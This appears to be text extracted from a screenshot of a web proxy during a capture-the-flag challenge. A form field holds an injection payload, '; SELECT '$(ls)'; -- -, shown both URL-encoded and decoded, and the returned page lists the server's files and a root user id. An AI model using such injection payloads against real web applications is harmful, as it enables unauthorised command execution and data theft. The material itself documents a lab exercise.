 </option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: &#39;; SELECT &#39;$(ls)&#39;; -- -
</h2>
70 <p>
4wKckKrtG5Gx22rChQW25C0kyLCku5Tv
71 __pycache__
72 a=
73 a=U1FMaXRlIGZvcm1hdCAzABAAAQEAQCAgAAAAAwAAAAQAAAAAAAAAAAAAAAMAAAAEAAAAAAAAAAAA
74 a=dG90YWwgOTYKZHJ3eHIteHIteCAgICAyIHJvb3QgICAgIHJvb3QgICAgICAgICAgNDA5NiBKdW4g
75 a=uid=0(root)
76 app.py
77 db
78 fart
79 farts
80 fartsy
81 farty
82 file_name
83 flag
84 flag.txt
85 index.html
86 requirements.txt
87 static
88 templates
89 test
90 test.php
91 </p>
92 </div>
93 </body>
94 </html>
Value
'%3b%20SELECT%20'%24(ls)'%3b%20--%20-
Decoded from: URL encoding
'; SELECT '$(ls)'; -- -
Cancel Apply changes
Notes